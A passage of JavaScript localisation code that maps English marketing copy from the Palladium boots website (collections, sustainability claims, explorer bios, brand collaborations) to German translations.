          .replace(/\s+/g, " ")] = 'Die OVERLAB-Kollektion frischt die klassische PAMPA LITE-Silhouette auf und bringt damit PALLADIUMs Protestgeist und Forschungsethos ins 21. Jahrhundert. OVERLAB vereint die LITE-TECH-Sohle von Palladium und ein mit Statements beschriftetes Obermaterial. Mit dem Schuh ausgerüstet beauftragten wir drei Fotografen und Entdecker, den OVERLAB auf ein inspirierendes Abentuer mitzunehmen und so Forschung auf ihre eigene Weise neu zu interpretieren.';
customContents["MEET THE PALLADIUM EXPLORERS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LERNEN SIE DIE PALLADIUM ENTDECKER KENNEN';
customContents["My name is Harry Gallagher aka Nightscape. I am a free runner, adventurer, and creator from London. I specialize in urban adventures around the world. I make videos with the goal of inspiring others to live their live without restrictions nor boundaries."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mein Name ist Harry Gallagher alias Nightscape. Ich bin Free Runner, Abenteurer und Content-Creator aus London. Ich habe mich auf städtische Abenteuer in der ganzen Welt spezialisiert und mache Videos mit dem Ziel, andere zu inspirieren, ihr Leben ohne Einschränkungen und Grenzen zu leben.';
customContents["My name is Tyler Reece Palmer and I was born and raised in the south of the UK in a place called Poole. I first picked up a camera when I was around 15 years old and instantly fell in love with documenting experiences. Using the very basics of everything, I taught myself how to shoot and edit to a good level and took on my first ever client at 18. Now at 26 I've learned so much about this art we call filmmaking. For me it's all about connecting, meeting new people and telling a story. And most importantly expressing yourself through your work. When I'm not shooting for a client I'm shooting for myself for no other reason than that I love it."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ich heiße Tyler Reece Palmer und ich bin im Süden Großbritanniens in einem Ort namens Poole geboren und aufgewachsen. Als ich 15 Jahre alt war, habe ich zum ersten Mal eine Kamera in die Hand genommen und mich sofort in die Dokumentation von Erlebnissen verliebt. Das Grundlagenwissen habe ich mir komplett selbst beigebracht, Drehen und Schneiden, und so nahm ich meinen ersten Kunden mit 18 Jahren auf. Nun, im Alter von 26 Jahren, habe ich so viel über diese Kunst gelernt, die wir Filmemachen nennen. Für mich geht es darum, Kontakte zu knüpfen, neue Leute zu treffen und eine Geschichte zu erzählen. Aber am allerwichtigsten für mich ist es, mich durch meine Arbeit auszudrücken. Wenn ich nicht für einen Kunden drehe, dann drehe ich für mich selbst - und zwar aus keinem anderen Grund als dem, dass ich es liebe.';
customContents["Hey, I’, Shmolech a.k.a WTMS. I started photography after my first encounter with a film camera in my teenage years. As a full-time chef during daytime, I love spending my spare time wandering the local streets and hidden alleys, exploring those forgotten corners of remote areas in the city. Not only do I keep searching for unknown places, but through the process of exploration, I found my love for portrait lighting and walking in abandoned places. “The plants growing on ruins of buildings reflected the passing of time and it is fascinating,”"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hey, ich bin Shmolech alias WTMS. Ich habe nach meiner ersten Begegnung mit einer Filmkamera in meiner Jugendzeit mit der Fotografie begonnen. Hauptberuflich bin ich Koch, und so verbringe ich tagsüber gerne meine Freizeit damit, durch die Straßen und versteckten Gassen meiner Stadt zu laufen und die vergessenen Ecken abgelegener Gebiete zu erkunden. Ich suche nicht nur immer wieder nach unbekannten Orten, sondern habe durch den Prozess des Entdeckens meine Liebe zur Porträtbeleuchtung und zum Spazierengehen an verlassenen Orten gefunden. Die Pflanzen, die auf den Ruinen verlassener Gebäude wachsen, spiegeln den Lauf der Zeit wieder, das ist faszinierend.';
customContents["MORE ABOUT THE PRODUCT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'MEHR ZUM PRODUKT';
customContents["Our boldest take on the Pampa yet…."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unser bisher kühnster Blick auf den Pampa…';
customContents["Heavy slogan labelling and statement logos with the upper crafted from soft ballistic mesh and the base sole of the boot created using Lite-Tech materials to create a modern re-vamp of the original ‘Uniform of the People’. The update features a lighter, cushioned and more flexible outsole than previous styles and a honeycomb-moulded insole for extra comfort."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Beschriftung mit derben Slogans und Statement Logos auf dem Obermaterial aus weichem ballistischem Netzstoff und der Sohle des Stiefels sorgen in Kombination mit der Verarbeitung von Lite-Tech-Materialien für eine moderne Neuauflage der ursprünglichen "Uniform of the People". Das Update zeichnet sich durch eine leichtere, gedämpfte und flexiblere Außensohle im Vergleich zu den bisherigen Modellen aus und bietet durch die Einlegesohle mit Wabenstruktur zusätzlichen Komfort.';
customContents["CHANGE COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN SIE UNSERE PAMPA CHANGE KOLLEKTION';
customContents["Since 1947 we have been a brand that has prided ourselves on being a selected uniform for individuals and groups looking to be different and looking for change. Our Change collection was inspired by all the positive movements, communities and individual actions that are growing around the world. There is no time like now to remain positive and to look for a brighter tomorrow."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Seit 1947 sind wir als Marke stolz darauf, die auserwählte Montur für Personen und Gruppen zu sein, die anders sein wollen und nach Veränderung streben. Unsere Change-Kollektion wurde von all jenen positiven Bewegungen, Communities und Aktionen inspiriert, die auf der ganzen Welt vermehrt vorzufinden sind. Es gibt keine bessere Zeit als jetzt, positiv zu bleiben und optimistisch in die Zukunft zu blicken.';
customContents["Join the movement for change"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schliessen Sie sich der Bewegung für den positiven Wandel an';
customContents["Palladium earth collection is our foundation for product development and creation where we use the most innovative production and fabric sourcing to bring to life our most sustainable and eco friendly product to our customers."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Earth-Kollektion von Palladium ist unsere Grundlage für die Entwicklung und Gestaltung nachhaltigster und umweltfreundlichster Produkte mithilfe innovativster Produktionsverfahren und Stoffbeschaffung.';
customContents["Despite Palladium becoming a leading and award winning brand in the early 90’s for leading the sustainable footwear movement, we still look for ways to make our product as clean and ethical as possible."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Seit den frühen 1990er-Jahren hat sich Palladium zu einer der führenden und preisgekrönten Marken für nachhaltig produzierte Schuhe entwickelt. Doch auch heute suchen wir noch immer nach Wegen und Möglichkeiten, unser Produkt so sauber und ethisch einwandfrei wie möglich zu gestalten.';
customContents["Today the Palladium Earth Collection is curated by two leading core factors:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Palladium Earth-Kollektion setzt sich aus zwei Kernkollektionen zusammen:';
customContents["ORGANIC COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'die ORGANIC-Kollektion';
customContents["RECYCLED COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'die RECYCLED-Kollektion';
customContents["• The canvas upper of our organic product 100 % Organic cotton."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Das Canvas-Obermaterial besteht aus 100% Biobaumwolle.';
customContents["• The lining of our organic product is 100% organic cotton."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Das Futter unseres Organic Produkts besteht aus 100% Biobaumwolle.';
customContents["• The lace tips of our organic product is Biodegradable."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Die Ummantelung der Schnürsenkelspitzen ist biologisch abbaubar.';
customContents["• Our laces are 100% recycled polyester."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Unsere Schnürsenkel sind 100% recyceltes Polyester.';
customContents["• Eyelets on the Organic collection are composed of 70% recycled brass coil."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Die Ösen der Schuhe aus der Organic-Kollektion bestehen aus 70% recyceltem Messing.';
customContents["• Our organic rubber sole is made from recycled rubber waste from our factories. The recycled components make Up 15% of the sole constriction."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Unsere Organic-Gummisohle besteht aus recycelten Gummiresten unserer Fabriken. Die reycelten Bestandteile machen 15% der Sohle aus.';
customContents["• Sourced from Portugal, our organic shoes have cork laminated insoles adding to the reduction of any man made materials."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Unsere aus Portugal stammenden Oranic-Schuhe haben mit Kork laminierte Einlegesohlen, was zur Reduzierung von künstlich hergestellten Materialien beiträgt.';
customContents["We offer an array of different styles in our recycled category, each designed with subtle difference that have different recycled components. The foundation for all the product are as follows:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'In unserer Recycled-Kategorie bieten wir eine Reihe von verschiedenen Stilen an, die mit jeweils subtilen Unterschieden gestaltet sind und unterschiedliche recycelte Komponenten aufweisen. Die Grundlage für das Produkt ist wie folgt:';
customContents["The uppers of our recycled product are 100% yarns constructed from up to 10 x recycled plastic bottles per shoe"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Das Obermaterial unserers recycelten Produkts besteht zu 100% aus Garn, das aus bis zu 10 recycelten Plastikflaschen pro Schuh hergestellt wird.';
customContents["• The sole units of our recycled product are made from recycled rubber waste from our factories. The recycled components make Up 15% of the sole constriction"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Die Sohlen der Recycled-Kollektion bestehen aus recycelten Gummiresten unserer Fabriken. Die reycelten Bestandteile machen 15% der Sohle aus.';
customContents["• Waterproof recycled membrane: The composition is 100% thermoplastic polyurethane"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Wasserdichte Recyclingmembran: Die Zusammensetzung besteht zu 100% aus thermoplastischem Polyurethan';
customContents["• Lining of the recycled product is made from 42% Sorona recycled yarn and 58% recycled polyester"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Das Futter der Produkte aus der Recycling-Kollektion besteht aus 42% recyceltem Sorona-Garn und 58% recyceltem Polyester';
customContents["• The lace tips of our recycled product is Biodegradable"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Die Ummantelung der Schnürsenkelspitzen ist biologisch abbaubar';
customContents["• The webbing type of certain recycled product is 100% post consumer recycled polyester"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Die Einlegesohle besteht zu 100% aus einer Mischung aus recyceltem Stoffverschnitten und Schaum aus den';
customContents["• The insock is 100% mix of factory recycled off cut fabrics and recycled foam"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Die Einlegesohle besteht zu 100% aus einer Mischung aus recyceltem Stoffverschnitten und Schaum aus den Fabriken';
customContents["• Product that has metal zippers are made from scrapped recycled copper and zinc alloy."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '• Produkte mit Metallreißverschlüssen werden aus verschrotteten recycelten Kupfer- und Zinklegierungen hergestellt.';
customContents["As Palladium continues our march to Uniform the People and work with those who fight for positive change, we will continue on each season to build up our offering of product that is friendly for the environment and friendlier for the people."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Während Palladium seinen Marsch fortsetzt, Menschen zu verbinden und mit denen zusammenzuarbeiten, die für positive Veränderungen kämpfen, werden wir in jeder Saison unser Angebot an umweltfreundlichen und nachhaltigen Produkten weiter ausbauen.';
customContents["It starts with product and we will continue to take steps and leaps to bring a more conscious approach to our brand offering."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schritt für Schritt arbeiten wir daran, einen bewussteren Ansatz für unser Angebot zu erreichen - dabei fängt alles beim Produkt an.';
customContents["PALLADIUM - UNIFORM OF THE PEOPLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PALLADIUM - UNIFORM OF THE PEOPLE';
customContents["#SUMMEROFSMILES #UNIFORMOFTHEPEOPLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '#SUMMEROFSMILES #UNIFORMOFTHEPEOPLE';
customContents["The Pallabase Hiker boot brings our iconic Pampa to a higher level. A feminine boot with a higher heel and Palladium DNA, including the iconic rubber toecap. A protective and stylish cuff makes this boot a great addition to your city outfit."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Pallabase Hiker Boots heben unseren legendären Pampa aufs nächste Level. ein femininer Boot mit höherem Absatz im klassischen Palladium-Stil, inklusive der legendären Zehenkappe aus Gummi Mit seinem schützenden und stylishen Schaft rundet dieser Boot dein City-Outfit perfekt ab.';
customContents["The retro vibe is heightened by two shades of waxy canvas in these military-inspired shoes from Palladium Boots. The unisex boots have a washed, faded look. Panels and stitch-on canvas strips add extra detail to the vintage style with a streamlined silhouette. For modern explorers who are active and social, a thick, comfortable sole cushions each step."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der Retro-Flair wird bei diesem Military-Schuh von Palladium Boots durch das zweifarbige gewachste Canvas noch verstärkt. Der Unisex-Schuh präsentiert sich im ausgewaschenen Used-Look. Die Einsätze und die aufgenähten Streifen aus Canvas schenken dem Vintage-Style und der schmalen Silhouette noch mehr Detailverliebtheit. Für moderne Abenteurer mit einem aktiven, gesellschaftlichen Lebensstil. Die bequeme Sohle dämpft jeden Schritt ab.';
customContents["Tomorrow is Bright with these special Pampa Hi boots. Hit the streets in style and spread the Tomorrow is Bright message during your city explorations."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Zukunft wird großartig mit diesen speziellen Pampa Hi Boots. Erobere die Straßen mit Stil und verbreite deine Message in der ganze Stadt … für eine großartige Zukunft.';
customContents["A new member to the Palladium Sporcuff Waterproof category. The Pampa Shield WP+ is a Waterproof boot with internal membrane, a waterrepellent treatment on the upper and a gusset to prevent water to enter the boot through the shoelace area."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Sportcuff Waterproof Familie von Palladium hat ein neues Mitglied. Der wasserfeste Pampa Shield WP+ besticht mit einer Innenmembran, einer wasserabweisenden Beschichtung des Obermaterials und einem Zwickel, der verhindert, dass Wasser durch den Schnürbereich eindringt.';
customContents["Calling all creators, dreamers and rule-breakers. The world is your blank canvas. Time to change it!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'An alle Schöpfer, Träumer und Regelbrecher: Die Welt ist deine leere Leinwand. Zeit, dies zu ändern!';
customContents["We challenged digital disruptors"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir haben die Influencer';
customContents[", and"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = ', und';
customContents["to get creative and show us what #MAKETHEFUTURE means to them from home!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'kreativ zu werden und uns zu zeigen, was #MAKETHEFUTURE für sie bedeutet!';
customContents["Challenge the status-quo and cast a new outlook positivity in our new collection."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Fordern Sie den Status Quo heraus und geben Sie unserer neuen Kollektion frischen, positiven Input.';
customContents["We teamed up with sustainable British adventurer brand @Finisterre with a reworking of Palladium’s classic PAMPA HI style crafted from sustainable materials. With both brands at the forefront of sustainable product design, the collaboration is a fitting tribute to their collective eco-friendly and explorer-inspired personalities."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir sind stolz, mit der britischen Abenteurermarke @Finisterre zusammenzuarbeiten und unseren klassischen PAMPA HI-Stil von Palladium mit nachhaltigen Materialien zu aktualisieren. Da beide Marken an der Spitze des nachhaltigen Produktdesigns stehen, ist die Zusammenarbeit eine angemessene Hommage an ihre kollektiven, umweltfreundlichen und von neugierigen Explorern inspirierten Persönlichkeiten.';
customContents["AVAILABLE ON SEPTEMBER 16TH."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Am 16. September erhältlich.';
customContents["AVAILABLE NOW."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jetzt erhältlich';
customContents["1. RECYCLED RUBBER WASTE SOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1. Sohle aus recyceltem Gummi';
customContents["Extra Lightweight"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ultra-leicht';
customContents["2. PLASTIC RECYCLED UPPER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2. Obermaterial aus recyceltem Plastik';
customContents["Fully Waterproof"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Völlig wasserfest';
customContents["3. GRIP SOLE TECHNOLOGY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3. "\'GRIP SOLE" TECHNOLOGIE';
customContents["Additional Grip"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zusätzlicher Grip';
customContents["9.5 PLAStIC BOTTLES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '9.5 Plastikflaschen';
customContents["make the upper of this shoe."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'stellen das Obermaterial da';
customContents["from footwear factories make the sole unit of this shoe."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'aus der Produktion werden für die Außensohle verwendet.';
customContents["15% RUBBER WASTE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '15% Gummiabfall';
customContents["SHIPPING STARTING 16TH OF NOVEMBER FOR ALL ORDER WITH DESTINY PRODUCT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LIEFERUNG AB DEM 16 NOVEMBER FÜR ALLE BESTELLUNGEN MIT DESTINY-BOOTS';
customContents["Get ready for more interstellar explorations with gaming icons @DestinyTheGame!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Bereiten Sie sich für neue interstellare Entdeckungen mit der Ikone der Videospiele @DestinyTheGame!';
customContents["To celebrate the launch of 'Destiny 2: Beyond Light' we're dropping two brand new Destiny collaboration boots."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Um die neueste Destiny 2 Spiel-Erweiterung \'Beyond Light\' zu zelebrieren, lancieren wir 2 neue Kollaboration-Boots.';
customContents["For our second collaboration with the ground-breaking video game series, we have struck forth into the frozen frontier of Europa –the setting of Destiny 2’s latest expansion Beyond Light–to design this tactical boot."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Für unsere zweite Zusammenarbeit mit der bahnbrechenden Videospielserie, haben wir uns an die gefrorene Grenze Europas versetzt - der Kulisse für Destiny 2 neueste Spiel-Erweiterung Beyond Light -, um diese taktischen Schuh zu entwerfen.';
customContents["A new power awaits and nothing will ever be the same."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Eine neue Macht wartet auf uns, und nichts wird mehr so sein wie vorher.';
customContents["Guardian, is there more to the Darkness than we thought?"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Guardian, ist mehr an der Dunkelheit dran, als wir dachten?';
customContents["Inspired by the resiliency of Guardians to withstand the frozen tundra of Jupiter’s moon, this boots are built for winter. With hibernal missions in mind, the warm tech lining of the Pampa Europa Tactical boots, ultra-hi cut and premium nubuck upper will bravely defend against the elements.This boot incorporates the “Badge of the Frozen Frontier” insignia and coordinates from the Europa destination into the design. This futuristic version of the Pampa will serve you well, no matter your destination or mission."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Inspiriert von der Widerstandsfähigkeit der Wächter, der gefrorenen Tundra von Jupiters Mond standzuhalten des Jupitermondes zu trotzen, sind diese Stiefel für den Winter gebaut. Im Hinblick auf Einsätze im Winterschlaf werden das warme Tech-Futter, der Ultra-Hi-Schnitt und das hochwertige Nubuk-Obermaterial des neuen Pampa Europe Tactical Boots, die Elemente tapfer abwehren. Dieser Stiefel enthält die Insignien „Badge of the Frozen Frontier“ und Koordinaten von Europäischen Standorten des Spiels. Mit dem kommenden Winter wird diese futuristische Version des Pampa Ihnen gute Dienste leisten, unabhängig von Ihrem Ziel oder Ihrer Mission.';
customContents["Practicality and style know no limits, even those of outer space. Born from the universe of the video game series Destiny, our design team has envisaged a unisex version of the Pampa that the Guardians would proudly use in their travels across the universe : The Pampa Sub Zero boots. Conceived as the daily boot to withstand the rigors of interplanetary travel, the Sub Zero will certainly provide you with enough cover for your daily life on Earth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Praktikabilität und Stil kennen keine Grenzen, auch nicht die des Weltraums. Vom Universum der Destiny Videospielserie inspiriert, hat unser Designteam eine Unisex-Version des Pampa-Schuh geschaffen, welchen die Wächter stolz auf ihren Reisen durch den Weltraum tragen würden: den Pampa Sub Zero Boots. Konzipiert als der ideale Alltagsschuh, um den Strapazen des interplanetaren Reisens standzuhalten, wird der Sub Zero Ihnen mit Sicherheit genügend Schutz für Ihr tägliches Leben auf der Erde bieten.';
customContents["COMING SOON..."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DEMNÄCHST…';
customContents["AVAILABLE ON THE 9TH OF NOVEMBER AT 7 PM - CET"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'VERFÜGBAR AM 9. NOVEMBER AB 19H (CET)';
customContents["GET READY FOR THE LAUNCH"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'BEREITEN SIE SICH AUF DEN LAUNCH VOR';
customContents["IN PARTNERSHIP WITH MICHELIN"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IN ZUSAMMENARBEIT MIT MICHELIN';
customContents["Committed to creating a uniform of the people, Palladium identified the most valuable function-led properties for urban exploration and set about developing the ultimate Urban Utility collection. From robust sole grip, easy entry fits and protection against the elements to thermo-regulation, climate control and super-light weight, Palladium delivers a function-first collection which refuses to compromise on stunning looks."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Palladium, das sich der Schaffung einer "Uniform of the People" verschrieben hat, hat die wertvollsten funktionsgesteuerten Eigenschaften für die Stadterkundung identifiziert und macht sich an die Entwicklung der ultimativen Urban Utility Collection. Von robuster Sohlenhaftung, einfacher Passform und Schutz vor Witterungseinflüssen bis hin zu Wärmeregulierung, Klimaregulierung und superleichtem Gewicht bietet Palladium eine Kollektion, bei der die Funktion im Vordergrund steht und die jedock keine Kompromisse bei der Optik eingeht.';
customContents["ALL CONDITIONS GRIP"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'OPTIMALE HAFTUNG UNTER ALLEN BEDINGUNGEN';
customContents["Michelin’s CrossClimate family introduced the brand’s first summer tyres with winter capabilities and the ability to tackle all weather conditions including mud and snow."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die CrossClimate Familie von Hersteller Michelin, ist die erste Summerreifen Kollektion der Marke, die wintertauglich sind und allen Wetterbedingungen einschließlich Schlamm und Schnee gewachsen sind.';
customContents["1. Wide contact surface for stability and support"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1. Breite Kontaktfläche für Stabilität und Unterstützung';
customContents["2. Siped sculptures for adherence and adaptability"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2. Lamellenskulpturen für Haftung und Anpassungsfähigkeit';
customContents["3. Wide groove for flexibility"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3. Breite Rillen für mehr Flexibilität';
customContents["4. Shoulder sculpture designed for stability and lateral control"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '4. Gefertigt für Stabilität und seitliche Kontrolle';
customContents["5. Massive heel area for durability"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '5. Massiver Fersenbereich für lange Haltbarkeit';
customContents["SHOP WHITE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN';
customContents["SHOP BLACK"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN';
customContents["SHOP MAJOR BROWN"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN';
customContents["SHOP AMBER GOLD"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN';
customContents["By taking some of the design DNA from the Pampa and evolving it for the street, the Palla-Ace arrives as the ideal everyday low-cut sneaker for those who never stop progressing."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir haben einige Elemente der DNA des Pampa genommen und sie für einen urbanen Look weiterentwickelt. Damit wird Palla-Ace zum idealen Low-Cut-Sneaker für den Alltag – für alle, die nie aufhören, vorwärtszugehen.';
customContents["The Pallabase Twill boot brings our iconic Pampa to a higher level. A feminine boot with a higher heel and Palladium DNA, including the iconic rubber toecap."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Pallabase Twill Boots heben unseren legendären Pampa aufs nächste Level. ein femininer Boot mit höherem Absatz im klassischen Palladium-Stil, inklusive der legendären Zehenkappe aus Gummi Mit seinem schützenden und stylishen Schaft rundet dieser Boot dein City-Outfit perfekt ab.';
customContents["As we evolve into a new reality, it’s important that we all understand our impact on the world. Many small choices can add up to create a larger impact on the world. That is why we are offering a new interpretation of our Pampa in the Earth collection. Utilizing 100% organic cotton for the upper and sustainable cork in the insole, this classic Hi-top will keep your conscience as clean as it looks. The world is ours, let’s take care of it."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Entwicklung geht in Richtung einer neuen Realität und es ist wichtig, dass wir alle verstehen, welchen Einfluss jeder Einzelne von uns auf die Welt hat. Viele kleine Entscheidungen können zusammen einen großen Einfluss auf die Welt haben. Darum bieten wir eine Neuinterpretation unseres Pampa in der Earth Collection. Für diesen klassischen High-Top verwenden wir 100 % Bio-Baumwolle für das Obermaterial und nachhaltigen Kork für die Einlegesohle. Damit Ihr Gewissen so clean ist wie der Look des Schuhs. Die Welt liegt in unseren Händen, wir tragen die Verantwortung.';
customContents["As a Palladium initiative since the ’90’s, the Earth Collection represents our commitment to improving our ecological impact. That spirit lives on in the lates version of the Pampa Organic Metro. Made strictly from 100% organic cotton, recycled polyester and rubber along with sustainable cork, this boot is seen as the standard for the future."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Earth-Kollektion ist eine Initiative von Palladium seit den 90er-Jahren und zeigt unser Engagement zur Reduzierung der Auswirkungen auf die Umwelt. Diese Gesinnung lebt in der neuesten Version von Pallashock Organic Metro weiter. Dieser Schuh im Sneakerboot-Style ist ausschließlich aus 100% Bio-Baumwolle, recyceltem Polyester und Gummi sowie mit nachhaltigem Kork gefertigt und stellt den Standard für die Zukunft dar. Zeigen Sie der Welt, dass es Ihnen damit ernst ist.';
customContents["Reducing your carbon footprint only increased your standing in today’s world. No matter how small, be proud of your impact in one of most recycled models to date. The upper of this unisex boot has been carefully crafted from recycled PET plastic bottles that would otherwise be in a landfill, and the sole from repurposed rubber – keeping out of our oceans. Let the world know you that you stand with it."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Durch die Reduzierung des CO2-Fußabdrucks verstärken Sie Ihre Position in der heutigen Welt. Egal wie klein die Auswirkung ist, Sie können mit Stolz ein Modell tragen, das aktuell die meisten recycelten Materialien enthält. Das Obermaterial dieses Unisex-Stiefels wurde sorgfältig aus recycelten PET-Plastikflaschen hergestellt, die sonst auf der Mülldeponie landen würden. Die Sohle ist aus wiederaufbereitetem Gummi gefertigt und trägt so zu einem saubereren Meer bei. Zeigen Sie der Welt, dass es Ihnen damit ernst ist.';
customContents["The 1947 Legend"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Eine Ikone seit 1947';
customContents["Remastered for the 21st century"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Für das 21. Jahrhundert neu durchdacht';
customContents["Conceived for the military, embraced by explorers, geologists and trekkers, the Pallabrousse Legion is the original canvas boot that we produced in 1947: The pillar of the Palladium legend. The return of the PALLABROUSSE also underlines how our first model was a source of inspiration for shoe brands around the world."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Für das Militär konzipiert, von Forschern, Geologen und Trekkern dieser Welt adoptiert, ist der Pallabrousse Legion der erste Canvas-Stiefel, den wir 1947 produzierten: die Säule der Palladium-Legende. Die Rückkehr des PALLABROUSSE unterstreicht, wie Palladium damals Vorreiter mit diesem Modell war, der bis heute noch weltweit Schuhmarken und Designer inspiriert.';
customContents["SHOP COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Kollektion entdecken';
customContents["WHERE IT ALL STARTED, THE FIRST EVER BOOT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wie alles begann, der erste Canvas-Stiefel';
customContents["Relaunched for a new generation of explorers. Using the original Pallabrousse molds and shoe lasts as the guiding lights of this project, the original elements of the design have been made to be more comfortable and sophisticated to suit today’s demands. Its 100% organic cotton canvas upper is built upon our iconic lug outsole to reduce foot fatigue and bears tasteful, decorative details that salute its place in history."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die ursprünglichen Designelemente wurden komfortabler und anspruchsvoller gestaltet, um den heutigen Anforderungen gerecht zu werden. Das Obermaterial aus Canvas, das aus 100 % Bio-Baumwolle besteht, ist auf der ikonischen Gummi-Laufsohle und einer Paradrop Innensohle montiert, die die Ermüdung des Fußes verringert. Der Boot weist geschmackvolle, dekorative Details auf, die eine Hommage an die Geschichte von Palladium sind.';
customContents["Lead designer"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lead Designer';
customContents["In terms of materials, we moved to a more sustainable approach so we kept the durable aspect of the whole product but we also used organic cotton to make this product. On top of that, we also improved the comfort aspect of the shoe. We added a Paradrop insole for better cushioning inside the boot."
          .toLowerCase()
          .trim()
